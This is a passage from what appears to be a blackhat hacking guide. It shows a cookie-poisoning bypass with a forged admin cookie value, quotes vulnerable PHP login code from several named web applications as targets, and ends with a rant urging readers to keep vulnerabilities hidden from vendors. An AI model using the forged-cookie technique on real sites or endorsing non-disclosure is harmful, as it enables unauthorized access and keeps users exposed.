The user can then proceed to the Administrati<strong>on</strong> page where the cookie is authenticated.<br />
InsecureCookieAuth.php<br />
<br />
Page 107
Reviewing the above code you will find that clearly the Cookie Authenicati<strong>on</strong> is insecure. The admin<br />
username and admin email are checked which are c<strong>on</strong>tained in the cookie created. The problem with this is<br />
that both the admin username and admin email are not necessarily private pieces of informati<strong>on</strong>. With most<br />
web applicati<strong>on</strong> software such as Forums or C<strong>on</strong>tent Management Systems these could probably be some<br />
how obtained or guessed (possibly default username and same email as Administrator whois).<br />
If delete the created cookie and try to go the page where the Authenticati<strong>on</strong> is d<strong>on</strong>e, access is not given.<br />
However we can easily forge a cookie to allow us access, this is usually referred to as Cookie Pois<strong>on</strong>ing.<br />
[Value] C<strong>on</strong>tents of Forged Cookie:<br />
admin%3Aadmin%40server.com<br />
In Opera you can go to Tools → Advanced → Cookies and edit cookies that have been created. Although<br />
you cannot create them. So to do this I would recommend using Firefox with the Add N' Edit Cookies plug-in.<br />
Page 108
After creating the forged cookie we can then navigate to the Administrati<strong>on</strong> panel to be authenticated and<br />
authorised to view the page.<br />
Page 109
Secure Cookie Handling<br />
Secure Cookie Creati<strong>on</strong> and Management in web applicati<strong>on</strong>s doesn't just involve any <strong>on</strong>e single factor.<br />
There are a number of factors that c<strong>on</strong>tribute both to the security and vulnerability of cookies used for<br />
Sessi<strong>on</strong> Management, usually c<strong>on</strong>taining a sessi<strong>on</strong> “ key ” or “ ticket ”.<br />
Secure Cookie Management<br />
– Points of Focus<br />
*Cookies should be transmitted securely, str<strong>on</strong>g (and not flawed) encrypti<strong>on</strong> must be used.<br />
*Cookies should not c<strong>on</strong>tain passwords, whether in plain text, encrypted or hashed.<br />
*Cookies c<strong>on</strong>tents should not c<strong>on</strong>tain sensitive informati<strong>on</strong>.<br />
*Authenticati<strong>on</strong> should not be d<strong>on</strong>e with an SQL Query formed from Cookie c<strong>on</strong>tents.<br />
*Cookies should not c<strong>on</strong>tain permissi<strong>on</strong>s.<br />
*Generated Sessi<strong>on</strong> Keys or Tickets need to be generated securely.<br />
Page 110
Examples of Insecure Cookie Handling<br />
Silentum LoginSys 1.0.0<br />
http://hypersilence.net/files/silentum_loginsys.zip<br />
File: login2.php<br />
$login_user_name = $_POST["login_user_name"];<br />
$login_password = $_POST["login_password"];<br />
$logged_in_for = $_POST["logged_in_for"];<br />
if($login_user_name != $user_name || $login_password != $password) {<br />
header("Locati<strong>on</strong>: login.php?message=Invalid+user+name+or+password.");<br />
exit;<br />
}<br />
else {<br />
setcookie("logged_in", $login_user_name, time()+60*60*24*$logged_in_for, "/");<br />
header("Locati<strong>on</strong>: index.php");<br />
exit;<br />
}<br />
RSMScript 1.21<br />
http://www.shock-therapy.org/RSMScript.htm<br />
File: /verify.php<br />
if($admin_pass == $code)<br />
{<br />
setcookie("verified", "null", time()+1800);<br />
header( 'refresh: 0; url=update.php' );<br />
}<br />
else<br />
{<br />
header('refresh: 2; url=admin.htm' );<br />
echo "Access Denied";<br />
} //else<br />
File: /submit.php<br />
if (!isset ($_COOKIE["verified"]))<br />
{<br />
header( 'refresh: 0; url=admin.htm' );<br />
}<br />
Page 111
Gobbl CMS 1.0<br />
http://www.gobbl.net/index.php?p=Gobbl%20cms<br />
File: /admin/auth.php<br />
<br />
File: /admin/auth2.php<br />
<br />
Page 112
OwenPoll 1.0<br />
http://www.owentechkenya.com/owenpoll/<br />
File: /checkloginmini.php<br />
// get login details<br />
include ('incsec/incadminc<strong>on</strong>n.php');<br />
// see if details match<br />
if (($loggedinname == $adminusername) AND ($loggedinpass == $adminpass)){<br />
// authenticati<strong>on</strong> was successful<br />
// create sessi<strong>on</strong> and set cookie with username<br />
sessi<strong>on</strong>_start();<br />
$_SESSION['auth'] = 1;<br />
setcookie("username", $_POST['txtusername'], time()+(86400*30));<br />
header("Locati<strong>on</strong>: polladmin.php");<br />
echo "Login Successful";<br />
echo "";<br />
echo "";<br />
echo "";<br />
echo " Welcome, $loggedinname. Access granted!";<br />
echo "Click here to c<strong>on</strong>tinue to Admin<br />
Menu.";<br />
}else {<br />
// authenticati<strong>on</strong> failed<br />
echo "Login Failed";<br />
echo "";<br />
echo "";<br />
echo "";<br />
echo "ERROR: Incorrect username or password!";<br />
echo "Click here to try again.";<br />
}<br />
}else {<br />
File: /incsec/inccheckifloggedin.php<br />
<br />
Page 113
REQUIRED READING<br />
–<br />
ANTI-DISCLOSURE<br />
You may think that publishing exploits is a good idea, you may think “ it’ s not like it can do much harm. ”<br />
Well the fact is it does, and it isn’<br />
t just to other people who are exploited by script kiddies.<br />
If you keep publishing the bugs you find, they will so<strong>on</strong> disappear or rather annoying<br />
protecti<strong>on</strong> schemes will be put in place to try and stop exploitati<strong>on</strong>.<br />
Hackers (or what ever you want to call yourself) shouldn’<br />
t have to help programmers with<br />
their poor programming. If you find vulnerability in a piece of software, keep it private.<br />
Reas<strong>on</strong>s Why Not To Publish <strong>Exploit</strong>s (Or Vulnerability Informati<strong>on</strong>):<br />
* Gives script kiddies more tools in their already large arsenal.<br />
* Software Vendor is notified or finds out about vulnerability, vulnerability is patched.<br />
* Programmers become more aware of bad coding habits/techniques and security c<strong>on</strong>scious, leaving less<br />
room for mistakes, and of course exploitati<strong>on</strong>.<br />
* Programmers and Developers should learn to take resp<strong>on</strong>sibility (resp<strong>on</strong>sibility to the resp<strong>on</strong>sible) for<br />
their own security if they wish to have it.<br />
* Your feeding the Security Industry and giving them exactly what they want.<br />
* You will make more people aware of the bug, the security industry will be more than happy to fear m<strong>on</strong>ger.<br />
IT Security “ experts ” love to take credibility for providing security soluti<strong>on</strong>s to security vulnerabilities.<br />
FUCK FULL DISCLOSURE, FUCK THE SECURITY INDUSTRY.<br />
Page 114
Greetz To<br />
r0rkty - Thanks very much for joining the BHF Staff and making a huge c<strong>on</strong>tributi<strong>on</strong> to the community.<br />
D4rk – Thank you very much for your input into BHF, was great having you as part of the 4 Administrators<br />
(back in the day) of BHF.<br />
Edu19 – Thanks for being there since the beginning when BHF was founded and c<strong>on</strong>tinuing the entire time<br />
to have a positive attitude and invest your effort into the community.<br />
ParanoidE – Thanks for your excellent moderati<strong>on</strong> of BHF.<br />
disablmalfunc – Thanks for being part of the staff, I do appreciate your c<strong>on</strong>tributi<strong>on</strong>, a pity you had to part<br />
ways with BHF, although obviously we all move <strong>on</strong>.<br />
Car<strong>on</strong>et – I like having you around the community :)<br />
DarkP<strong>on</strong>tifex – Good to have you around the community.<br />
XOR – Thanks for the graphics d<strong>on</strong>e for BHF.<br />
TuNa – One of my favourite BHF Super Moderators.<br />
And all other Blackhat-Forums Staff Members & BHF C<strong>on</strong>tributors Past, Present and Future.<br />
oHawko<br />
– The <strong>on</strong>ly ex-Blackhat-Forums staff member I will not say “ Greetz ” to.<br />
I am not sorry for pointing out that your house was <strong>on</strong> fire so to speak, you know what I am talking about.<br />
As of June 2009, I have officially retired as an Administrator of Blackhat-Forums.<br />
Page 115


